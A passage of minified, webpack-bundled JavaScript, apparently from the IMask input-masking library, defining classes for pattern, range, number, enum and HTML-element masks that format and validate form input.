8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D05-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D60\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E87\u0E88\u0E8A\u0E8D\u0E94-\u0E97\u0E99-\u0E9F\u0EA1-\u0EA3\u0EA5\u0EA7\u0EAA\u0EAB\u0EAD-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F4\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u1700-\u170C\u170E-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1877\u1880-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191C\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19C1-\u19C7\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4B\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1CE9-\u1CEC\u1CEE-\u1CF1\u1CF5\u1CF6\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2C2E\u2C30-\u2C5E\u2C60-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312D\u3131-\u318E\u31A0-\u31BA\u31F0-\u31FF\u3400-\u4DB5\u4E00-\u9FCC\uA000-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA697\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA78E\uA790-\uA793\uA7A0-\uA7AA\uA7F8-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA80-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uABC0-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]/,"*":/./},u=function(){function e(t){Object(n.b)(this,e);var a=t.mask,s=Object(n.c)(t,i);this.masked=Object(l.a)({mask:a}),Object.assign(this,s)}return Object(n.a)(e,[{key:"reset",value:function(){this.isFilled=!1,this.masked.reset()}},{key:"remove",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this.value.length;return 0===e&&1<=t?(this.isFilled=!1,this.masked.remove(e,t)):new s.a}},{key:"value",get:function(){return this.masked.value||(this.isFilled&&!this.isOptional?this.placeholderChar:"")}},{key:"unmaskedValue",get:function(){return this.masked.unmaskedValue}},{key:"isComplete",get:function(){return!!this.masked.value||this.isOptional}},{key:"_appendChar",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(this.isFilled)return new s.a;var a=this.masked.state,n=this.masked._appendChar(e,t);return n.inserted&&!1===this.doValidate(t)&&(n.inserted=n.rawInserted="",this.masked.state=a),n.inserted||this.isOptional||this.lazy||t.input||(n.inserted=this.placeholderChar),n.skip=!n.inserted&&!this.isOptional,this.isFilled=!!n.inserted,n}},{key:"append",value:function(){var e;return(e=this.masked).append.apply(e,arguments)}},{key:"_appendPlaceholder",value:function(){var e=new s.a;return this.isFilled||this.isOptional?e:(this.isFilled=!0,e.inserted=this.placeholderChar,e)}},{key:"_appendEager",value:function(){return new s.a}},{key:"extractTail",value:function(){var e;return(e=this.masked).extractTail.apply(e,arguments)}},{key:"appendTail",value:function(){var e;return(e=this.masked).appendTail.apply(e,arguments)}},{key:"extractInput",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this.value.length,a=2<arguments.length?arguments[2]:void 0;return this.masked.extractInput(e,t,a)}},{key:"nearestInputPos",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:r.a.NONE,a=0,n=this.value.length,l=Math.min(Math.max(e,a),n);switch(t){case r.a.LEFT:case r.a.FORCE_LEFT:return this.isComplete?l:a;case r.a.RIGHT:case r.a.FORCE_RIGHT:return this.isComplete?l:n;case r.a.NONE:default:return l;}}},{key:"doValidate",value:function(){var e,t;return(e=this.masked).doValidate.apply(e,arguments)&&(!this.parent||(t=this.parent).doValidate.apply(t,arguments))}},{key:"doCommit",value:function(){this.masked.doCommit()}},{key:"state",get:function(){return{masked:this.masked.state,isFilled:this.isFilled}},set:function(e){this.masked.state=e.masked,this.isFilled=e.isFilled}}]),e}()},154:function(e,t,a){"use strict";a.d(t,"a",function(){return o});var n=a(4),l=a(54),s=a(25),r=a(85),o=function(){function e(t){Object(n.b)(this,e),Object.assign(this,t),this._value="",this.isFixed=!0}return Object(n.a)(e,[{key:"value",get:function(){return this._value}},{key:"unmaskedValue",get:function(){return this.isUnmasking?this.value:""}},{key:"reset",value:function(){this._isRawInput=!1,this._value=""}},{key:"remove",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this._value.length;return this._value=this._value.slice(0,e)+this._value.slice(t),this._value||(this._isRawInput=!1),new l.a}},{key:"nearestInputPos",value:function(){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:s.a.NONE,t=this._value.length;switch(e){case s.a.LEFT:case s.a.FORCE_LEFT:return 0;case s.a.NONE:case s.a.RIGHT:case s.a.FORCE_RIGHT:default:return t;}}},{key:"extractInput",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this._value.length,a=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};return a.raw&&this._isRawInput&&this._value.slice(e,t)||""}},{key:"isComplete",get:function(){return!0}},{key:"isFilled",get:function(){return!!this._value}},{key:"_appendChar",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},a=new l.a;if(this._value)return a;var n=this.char===e,s=n&&(this.isUnmasking||t.input||t.raw)&&(!t.raw||!this.eager)&&!t.tail;return s&&(a.rawInserted=this.char),this._value=a.inserted=this.char,this._isRawInput=s&&(t.raw||t.input),a}},{key:"_appendEager",value:function(){return this._appendChar(this.char,{tail:!0})}},{key:"_appendPlaceholder",value:function(){var e=new l.a;return this._value?e:(this._value=e.inserted=this.char,e)}},{key:"extractTail",value:function(){return 1<arguments.length&&void 0!==arguments[1]?arguments[1]:this.value.length,new r.a("")}},{key:"appendTail",value:function(e){return Object(s.d)(e)&&(e=new r.a(e+"")),e.appendTo(this)}},{key:"append",value:function(e,t,a){var n=this._appendChar(e[0],t);return null!=a&&(n.tailShift+=this.appendTail(a).tailShift),n}},{key:"doCommit",value:function(){}},{key:"state",get:function(){return{_value:this._value,_isRawInput:this._isRawInput}},set:function(e){Object.assign(this,e)}}]),e}()},155:function(e,t,a){"use strict";a.d(t,"a",function(){return d});var n=a(4),l=a(54),s=a(25),r=a(85),o=a(33),i=["chunks"],d=function(){function e(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0;Object(n.b)(this,e),this.chunks=t,this.from=a}return Object(n.a)(e,[{key:"toString",value:function(){return this.chunks.map(String).join("")}},{key:"extend",value:function(t){if(t+""){Object(s.d)(t)&&(t=new r.a(t+""));var a=this.chunks[this.chunks.length-1],n=a&&(a.stop===t.stop||null==t.stop)&&t.from===a.from+a.toString().length;if(t instanceof r.a)n?a.extend(t.toString()):this.chunks.push(t);else if(t instanceof e){if(null==t.stop)for(var l;t.chunks.length&&null==t.chunks[0].stop;)l=t.chunks.shift(),l.from+=t.from,this.extend(l);t.toString()&&(t.stop=t.blockIndex,this.chunks.push(t))}}}},{key:"appendTo",value:function(t){if(!(t instanceof o.a.MaskedPattern)){var a=new r.a(this.toString());return a.appendTo(t)}for(var n=new l.a,s=0;s<this.chunks.length&&!n.skip;++s){var i=this.chunks[s],d=t._mapPosToBlock(t.value.length),u=i.stop,p=void 0;if(null!=u&&(!d||d.index<=u)&&((i instanceof e||0<=t._stops.indexOf(u))&&n.aggregate(t._appendPlaceholder(u)),p=i instanceof e&&t._blocks[u]),p){var c=p.appendTail(i);c.skip=!1,n.aggregate(c),t._value+=c.inserted;var m=i.toString().slice(c.rawInserted.length);m&&n.aggregate(t.append(m,{tail:!0}))}else n.aggregate(t.append(i.toString(),{tail:!0}))}return n}},{key:"state",get:function(){return{chunks:this.chunks.map(function(e){return e.state}),from:this.from,stop:this.stop,blockIndex:this.blockIndex}},set:function(t){var a=t.chunks,l=Object(n.c)(t,i);Object.assign(this,l),this.chunks=a.map(function(t){var a="chunks"in t?new e:new r.a;return a.state=t,a})}},{key:"unshift",value:function(e){if(!this.chunks.length||null!=e&&this.from>=e)return"";for(var t=null==e?e:e-this.from,a=0;a<this.chunks.length;){var n=this.chunks[a],l=n.unshift(t);if(n.toString()){if(!l)break;++a}else this.chunks.splice(a,1);if(l)return l}return""}},{key:"shift",value:function(){if(!this.chunks.length)return"";for(var e=this.chunks.length-1;0<=e;){var t=this.chunks[e],a=t.shift();if(t.toString()){if(!a)break;--e}else this.chunks.splice(e,1);if(a)return a}return""}}]),e}()},190:function(e,t,a){"use strict";var n=a(4),l=a(93),s=a(33),r=a(54),o=a(85),i=a(25),d=function(e){function t(){return Object(n.b)(this,t),a.apply(this,arguments)}Object(n.e)(t,e);var a=Object(n.f)(t);return Object(n.a)(t,[{key:"_update",value:function(e){e.mask&&(e.validate=function(t){return 0<=t.search(e.mask)}),Object(n.h)(Object(n.i)(t.prototype),"_update",this).call(this,e)}}]),t}(l.a);s.a.MaskedRegExp=d},191:function(e,t,a){"use strict";a.d(t,"a",function(){return r});var n=a(4),l=a(25),s=a(54),r=function(){function e(t,a){Object(n.b)(this,e),this.masked=t,this._log=[];var l=t._mapPosToBlock(a)||(0>a?{index:0,offset:0}:{index:this.masked._blocks.length,offset:0}),s=l.offset,r=l.index;this.offset=s,this.index=r,this.ok=!1}return Object(n.a)(e,[{key:"block",get:function(){return this.masked._blocks[this.index]}},{key:"pos",get:function(){return this.masked._blockStartPos(this.index)+this.offset}},{key:"state",get:function(){return{index:this.index,offset:this.offset,ok:this.ok}},set:function(e){Object.assign(this,e)}},{key:"pushState",value:function(){this._log.push(this.state)}},{key:"popState",value:function(){var e=this._log.pop();return this.state=e,e}},{key:"bindBlock",value:function(){this.block||(0>this.index&&(this.index=0,this.offset=0),this.index>=this.masked._blocks.length&&(this.index=this.masked._blocks.length-1,this.offset=this.block.value.length))}},{key:"_pushLeft",value:function(e){for(this.pushState(),this.bindBlock();0<=this.index;--this.index,this.offset=(null===(t=this.block)||void 0===t?void 0:t.value.length)||0){var t;if(e())return this.ok=!0}return this.ok=!1}},{key:"_pushRight",value:function(e){for(this.pushState(),this.bindBlock();this.index<this.masked._blocks.length;++this.index,this.offset=0)if(e())return this.ok=!0;return this.ok=!1}},{key:"pushLeftBeforeFilled",value:function(){var e=this;return this._pushLeft(function(){if(!e.block.isFixed&&e.block.value&&(e.offset=e.block.nearestInputPos(e.offset,l.a.FORCE_LEFT),0!==e.offset))return!0})}},{key:"pushLeftBeforeInput",value:function(){var e=this;return this._pushLeft(function(){if(!e.block.isFixed)return e.offset=e.block.nearestInputPos(e.offset,l.a.LEFT),!0})}},{key:"pushLeftBeforeRequired",value:function(){var e=this;return this._pushLeft(function(){if(!(e.block.isFixed||e.block.isOptional&&!e.block.value))return e.offset=e.block.nearestInputPos(e.offset,l.a.LEFT),!0})}},{key:"pushRightBeforeFilled",value:function(){var e=this;return this._pushRight(function(){if(!e.block.isFixed&&e.block.value&&(e.offset=e.block.nearestInputPos(e.offset,l.a.FORCE_RIGHT),e.offset!==e.block.value.length))return!0})}},{key:"pushRightBeforeInput",value:function(){var e=this;return this._pushRight(function(){if(!e.block.isFixed)return e.offset=e.block.nearestInputPos(e.offset,l.a.NONE),!0})}},{key:"pushRightBeforeRequired",value:function(){var e=this;return this._pushRight(function(){if(!(e.block.isFixed||e.block.isOptional&&!e.block.value))return e.offset=e.block.nearestInputPos(e.offset,l.a.NONE),!0})}}]),e}()},192:function(e,t,a){"use strict";a.d(t,"a",function(){return s});var n=a(4),l=a(33),s=function(){function e(){Object(n.b)(this,e)}return Object(n.a)(e,[{key:"selectionStart",get:function(){var e;try{e=this._unsafeSelectionStart}catch(t){}return null==e?this.value.length:e}},{key:"selectionEnd",get:function(){var e;try{e=this._unsafeSelectionEnd}catch(t){}return null==e?this.value.length:e}},{key:"select",value:function(e,t){if(null!=e&&null!=t&&(e!==this.selectionStart||t!==this.selectionEnd))try{this._unsafeSelect(e,t)}catch(t){}}},{key:"_unsafeSelect",value:function(){}},{key:"isActive",get:function(){return!1}},{key:"bindEvents",value:function(){}},{key:"unbindEvents",value:function(){}}]),e}();l.a.MaskElement=s},193:function(e,t,a){"use strict";a.d(t,"a",function(){return f});var n=a(4),l=a(150),s=a(25),r=a(33),o=a(54),i=a(93),d=a(85),u=a(151),p=a(94),c=a(154),m=a(155),h=a(191),g=a(190),f=function(e){function t(){return Object(n.b)(this,t),a.apply(this,arguments)}Object(n.e)(t,e);var a=Object(n.f)(t);return Object(n.a)(t,[{key:"_matchFrom",get:function(){return this.maxLength-(this.from+"").length}},{key:"_update",value:function(e){e=Object.assign({to:this.to||0,from:this.from||0,maxLength:this.maxLength||0},e);var a=(e.to+"").length;null!=e.maxLength&&(a=Math.max(a,e.maxLength)),e.maxLength=a;for(var l=(e.from+"").padStart(a,"0"),s=(e.to+"").padStart(a,"0"),r=0;r<s.length&&s[r]===l[r];)++r;e.mask=s.slice(0,r).replace(/0/g,"\\0")+"0".repeat(a-r),Object(n.h)(Object(n.i)(t.prototype),"_update",this).call(this,e)}},{key:"isComplete",get:function(){return Object(n.h)(Object(n.i)(t.prototype),"isComplete",this)&&!!this.value}},{key:"boundaries",value:function(e){var t="",a="",l=e.match(/^(\D*)(\d*)(\D*)/)||[],s=Object(n.g)(l,3),r=s[1],o=s[2];return o&&(t="0".repeat(r.length)+o,a="9".repeat(r.length)+o),t=t.padEnd(this.maxLength,"0"),a=a.padEnd(this.maxLength,"9"),[t,a]}},{key:"doPrepare",value:function(e){var a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},l=Object(s.e)(Object(n.h)(Object(n.i)(t.prototype),"doPrepare",this).call(this,e.replace(/\D/g,""),a)),r=Object(n.g)(l,2),o;if(e=r[0],o=r[1],!this.autofix||!e)return e;var i=(this.from+"").padStart(this.maxLength,"0"),d=(this.to+"").padStart(this.maxLength,"0"),u=this.value+e;if(u.length>this.maxLength)return"";var p=this.boundaries(u),c=Object(n.g)(p,2),m=c[0],h=c[1];return+h<this.from?i[u.length-1]:+m>this.to?"pad"===this.autofix&&u.length<this.maxLength?["",o.aggregate(this.append(i[u.length-1]+e,a))]:d[u.length-1]:e}},{key:"doValidate",value:function(){var e=this.value,a=e.search(/[^0]/),l;if(-1===a&&e.length<=this._matchFrom)return!0;for(var s=this.boundaries(e),r=Object(n.g)(s,2),o=r[0],i=r[1],d=arguments.length,u=Array(d),p=0;p<d;p++)u[p]=arguments[p];return this.from<=+i&&+o<=this.to&&(l=Object(n.h)(Object(n.i)(t.prototype),"doValidate",this)).call.apply(l,[this].concat(u))}}]),t}(l.a);r.a.MaskedRange=f},197:function(e,t,a){"use strict";a.d(t,"a",function(){return r});var n=a(4),l=a(192),s=a(33),r=function(e){function t(e){var l;return Object(n.b)(this,t),l=a.call(this),l.input=e,l._handlers={},l}Object(n.e)(t,e);var a=Object(n.f)(t);return Object(n.a)(t,[{key:"rootElement",get:function(){var e,t,a;return null!==(e=null===(t=(a=this.input).getRootNode)||void 0===t?void 0:t.call(a))&&void 0!==e?e:document}},{key:"isActive",get:function(){return this.input===this.rootElement.activeElement}},{key:"_unsafeSelectionStart",get:function(){return this.input.selectionStart}},{key:"_unsafeSelectionEnd",get:function(){return this.input.selectionEnd}},{key:"_unsafeSelect",value:function(e,t){this.input.setSelectionRange(e,t)}},{key:"value",get:function(){return this.input.value},set:function(e){this.input.value=e}},{key:"bindEvents",value:function(e){var a=this;Object.keys(e).forEach(function(n){return a._toggleEventHandler(t.EVENTS_MAP[n],e[n])})}},{key:"unbindEvents",value:function(){var e=this;Object.keys(this._handlers).forEach(function(t){return e._toggleEventHandler(t)})}},{key:"_toggleEventHandler",value:function(e,t){this._handlers[e]&&(this.input.removeEventListener(e,this._handlers[e]),delete this._handlers[e]),t&&(this.input.addEventListener(e,t),this._handlers[e]=t)}}]),t}(l.a);r.EVENTS_MAP={selectionChange:"keydown",input:"input",drop:"drop",click:"click",focus:"focus",commit:"blur"},s.a.HTMLMaskElement=r},25:function(e,t,a){"use strict";function n(e){return"string"==typeof e||e instanceof String}function l(e){return e===u.LEFT?u.FORCE_LEFT:e===u.RIGHT?u.FORCE_RIGHT:e}function s(e){return e.replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1")}function r(e){return Array.isArray(e)?e:[e,new i.a]}function o(e,t){if(t===e)return!0;var n=Array.isArray(t),l=Array.isArray(e),s;if(n&&l){if(t.length!=e.length)return!1;for(s=0;s<t.length;s++)if(!o(t[s],e[s]))return!1;return!0}if(n!=l)return!1;if(t&&e&&"object"===Object(d.d)(t)&&"object"===Object(d.d)(e)){var r=t instanceof Date,i=e instanceof Date;if(r&&i)return t.getTime()==e.getTime();if(r!=i)return!1;var u=t instanceof RegExp,p=e instanceof RegExp;if(u&&p)return t.toString()==e.toString();if(u!=p)return!1;var c=Object.keys(t);for(s=0;s<c.length;s++)if(!Object.prototype.hasOwnProperty.call(e,c[s]))return!1;for(s=0;s<c.length;s++)if(!o(e[c[s]],t[c[s]]))return!1;return!0}return!!(t&&e&&"function"==typeof t&&"function"==typeof e)&&t.toString()===e.toString()}a.d(t,"a",function(){return u}),a.d(t,"b",function(){return s}),a.d(t,"c",function(){return l}),a.d(t,"d",function(){return n}),a.d(t,"e",function(){return r}),a.d(t,"f",function(){return o});var d=a(4),i=a(54),u={NONE:"NONE",LEFT:"LEFT",FORCE_LEFT:"FORCE_LEFT",RIGHT:"RIGHT",FORCE_RIGHT:"FORCE_RIGHT"}},33:function(e,t,a){"use strict";function n(e){var t=1<arguments.length&&arguments[1]!==void 0?arguments[1]:{};return new n.InputMask(e,t)}a.d(t,"a",function(){return n})},384:function(e,t,a){"use strict";function n(e){var t=1<arguments.length&&arguments[1]!==void 0?arguments[1]:E.MASKED,a=2<arguments.length&&arguments[2]!==void 0?arguments[2]:E.MASKED,n=Object(h.a)(e);return function(e){return n.runIsolated(function(n){return n[t]=e,n[a]})}}a.d(t,"a",function(){return s.a});var l=a(425),s=a(33),r=a(93),o=a(150),i=a(4),d=a(25),u=a(54),p=a(85),c=a(151),h=a(94),m=a(154),g=a(155),f=a(191),y=a(190),k=function(e){function t(){return Object(i.b)(this,t),a.apply(this,arguments)}Object(i.e)(t,e);var a=Object(i.f)(t);return Object(i.a)(t,[{key:"_update",value:function(e){e.enum&&(e.mask="*".repeat(e.enum[0].length)),Object(i.h)(Object(i.i)(t.prototype),"_update",this).call(this,e)}},{key:"doValidate",value:function(){for(var a=this,e=arguments.length,n=Array(e),l=0,s;l<e;l++)n[l]=arguments[l];return this.enum.some(function(t){return 0<=t.indexOf(a.unmaskedValue)})&&(s=Object(i.h)(Object(i.i)(t.prototype),"doValidate",this)).call.apply(s,[this].concat(n))}}]),t}(o.a);s.a.MaskedEnum=k;var v=a(193),_=function(e){function t(e){return Object(i.b)(this,t),a.call(this,Object.assign({},t.DEFAULTS,e))}Object(i.e)(t,e);var a=Object(i.f)(t);return Object(i.a)(t,[{key:"_update",value:function(e){Object(i.h)(Object(i.i)(t.prototype),"_update",this).call(this,e),this._updateRegExps()}},{key:"_updateRegExps",value:function(){var e="^"+(this.allowNegative?"[+|\\-]?":""),t=(this.scale?"("+Object(d.b)(this.radix)+"\\d{0,"+this.scale+"})?":"")+"$";this._numberRegExpInput=new RegExp(e+"(0|([1-9]+\\d*))?"+t),this._numberRegExp=new RegExp(e+"\\d*"+t),this._mapToRadixRegExp=new RegExp("["+this.mapToRadix.map(d.b).join("")+"]","g"),this._thousandsSeparatorRegExp=new RegExp(Object(d.b)(this.thousandsSeparator),"g")}},{key:"_removeThousandsSeparators",value:function(e){return e.replace(this._thousandsSeparatorRegExp,"")}},{key:"_insertThousandsSeparators",value:function(e){var t=e.split(this.radix);return t[0]=t[0].replace(/\B(?=(\d{3})+(?!\d))/g,this.thousandsSeparator),t.join(this.radix)}},{key:"doPrepare",value:function(e){var a;e=e.replace(this._mapToRadixRegExp,this.radix);for(var n=this._removeThousandsSeparators(e),l=arguments.length,s=Array(1<l?l-1:0),r=1;r<l;r++)s[r-1]=arguments[r];var o=Object(d.e)((a=Object(i.h)(Object(i.i)(t.prototype),"doPrepare",this)).call.apply(a,[this,n].concat(s))),u=Object(i.g)(o,2),p=u[0],c=u[1];return e&&!n&&(c.skip=!0),[p,c]}},{key:"_separatorsCount",value:function(e){for(var t=!!(1<arguments.length&&void 0!==arguments[1])&&arguments[1],a=0,n=0;n<e;++n)this._value.indexOf(this.thousandsSeparator,n)===n&&(++a,t&&(e+=this.thousandsSeparator.length));return a}},{key:"_separatorsCountFromSlice",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:this._value;return this._separatorsCount(this._removeThousandsSeparators(e).length,!0)}},{key:"extractInput",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this.value.length,n=2<arguments.length?arguments[2]:void 0,l=this._adjustRangeWithSeparators(e,a),s=Object(i.g)(l,2);return e=s[0],a=s[1],this._removeThousandsSeparators(Object(i.h)(Object(i.i)(t.prototype),"extractInput",this).call(this,e,a,n))}},{key:"_appendCharRaw",value:function(e){var a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(!this.thousandsSeparator)return Object(i.h)(Object(i.i)(t.prototype),"_appendCharRaw",this).call(this,e,a);var n=a.tail&&a._beforeTailState?a._beforeTailState._value:this._value,l=this._separatorsCountFromSlice(n);this._value=this._removeThousandsSeparators(this.value);var s=Object(i.h)(Object(i.i)(t.prototype),"_appendCharRaw",this).call(this,e,a);this._value=this._insertThousandsSeparators(this._value);var r=a.tail&&a._beforeTailState?a._beforeTailState._value:this._value,o=this._separatorsCountFromSlice(r);return s.tailShift+=(o-l)*this.thousandsSeparator.length,s.skip=!s.rawInserted&&e===this.thousandsSeparator,s}},{key:"_findSeparatorAround",value:function(e){if(this.thousandsSeparator){var t=e-this.thousandsSeparator.length+1,a=this.value.indexOf(this.thousandsSeparator,t);if(a<=e)return a}return-1}},{key:"_adjustRangeWithSeparators",value:function(e,t){var a=this._findSeparatorAround(e);0<=a&&(e=a);var n=this._findSeparatorAround(t);return 0<=n&&(t=n+this.thousandsSeparator.length),[e,t]}},{key:"remove",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:this.value.length,a=this._adjustRangeWithSeparators(e,t),n=Object(i.g)(a,2);e=n[0],t=n[1];var l=this.value.slice(0,e),s=this.value.slice(t),r=this._separatorsCount(l.length);this._value=this._insertThousandsSeparators(this._removeThousandsSeparators(l+s));var o=this._separatorsCountFromSlice(l);return new u.a({tailShift:(o-r)*this.thousandsSeparator.length})}},{key:"nearestInputPos",value:function(e,t){if(!this.thousandsSeparator)return e;switch(t){case d.a.NONE:case d.a.LEFT:case d.a.FORCE_LEFT:{var a=this._findSeparatorAround(e-1);if(0<=a){var n=a+this.thousandsSeparator.length;if(e<n||this.value.length<=n||t===d.a.FORCE_LEFT)return a}break}case d.a.RIGHT:case d.a.FORCE_RIGHT:{var l=this._findSeparatorAround(e);if(0<=l)return l+this.thousandsSeparator.length}}return e}},{key:"doValidate",value:function(e){var a=e.input?this._numberRegExpInput:this._numberRegExp,n=a.test(this._removeThousandsSeparators(this.value));if(n){var l=this.number;n=n&&!isNaN(l)&&(null==this.min||0<=this.min||this.min<=this.number)&&(null==this.max||0>=this.max||this.number<=this.max)}return n&&Object(i.h)(Object(i.i)(t.prototype),"doValidate",this).call(this,e)}},{key:"doCommit",value:function(){if(this.value){var e=this.number,a=e;null!=this.min&&(a=Math.max(a,this.min)),null!=this.max&&(a=Math.min(a,this.max)),a!==e&&(this.unmaskedValue=a+"");var n=this.value;this.normalizeZeros&&(n=this._normalizeZeros(n)),this.padFractionalZeros&&0<this.scale&&(n=this._padFractionalZeros(n)),this._value=n}Object(i.h)(Object(i.i)(t.prototype),"doCommit",this).call(this)}},{key:"_normalizeZeros",value:function(e){var t=this._removeThousandsSeparators(e).split(this.radix);return t[0]=t[0].replace(/^(\D*)(0*)(\d*)/,function(e,t,a,n){return t+n}),e.length&&!/\d$/.test(t[0])&&(t[0]+="0"),1<t.length&&(t[1]=t[1].replace(/0*$/,""),!t[1].length&&(t.length=1)),this._insertThousandsSeparators(t.join(this.radix))}},{key:"_padFractionalZeros",value:function(e){if(!e)return e;var t=e.split(this.radix);return 2>t.length&&t.push(""),t[1]=t[1].padEnd(this.scale,"0"),t.join(this.radix)}},{key:"unmaskedValue",get:function(){return this._removeThousandsSeparators(this._normalizeZeros(this.value)).replace(this.radix,".")},set:function(e){Object(i.j)(Object(i.i)(t.prototype),"unmaskedValue",e.replace(".",this.radix),this,!0)}},{key:"typedValue",get:function(){return+this.unmaskedValue},set:function(e){Object(i.j)(Object(i.i)(t.prototype),"unmaskedValue",e+"",this,!0)}},{key:"number",get:function(){return this.typedValue},set:function(e){this.typedValue=e}},{key:"allowNegative",get:function(){return this.signed||null!=this.min&&0>this.min||null!=this.max&&0>this.max}},{key:"typedValueEquals",value:function(e){return(Object(i.h)(Object(i.i)(t.prototype),"typedValueEquals",this).call(this,e)||t.EMPTY_VALUES.includes(e)&&t.EMPTY_VALUES.includes(this.typedValue))&&(0!==e||""!==this.value)}}]),t}(r.a);_.DEFAULTS={radix:",",thousandsSeparator:"",mapToRadix:["."],scale:2,signed:!1,normalizeZeros:!0,padFractionalZeros:!1},_.EMPTY_VALUES=[].concat(Object(i.k)(r.a.EMPTY_VALUES),[0]),s.a.MaskedNumber=_;var b=a(388),C=function(e){function t(){return Object(i.b)(this,t),a.apply(this,arguments)}Object(i.e)(t,e);var a=Object(i.f)(t);return Object(i.a)(t,[{key:"_update",value:function(e){e.mask&&(e.validate=e.mask),Object(i.h)(Object(i.i)(t.prototype),"_update",this).call(this,e)}}]),t}(r.a);s.a.MaskedFunction=C;var x=["compiledMasks","currentMaskRef","currentMask"],S=function(e){function t(e){var n;return 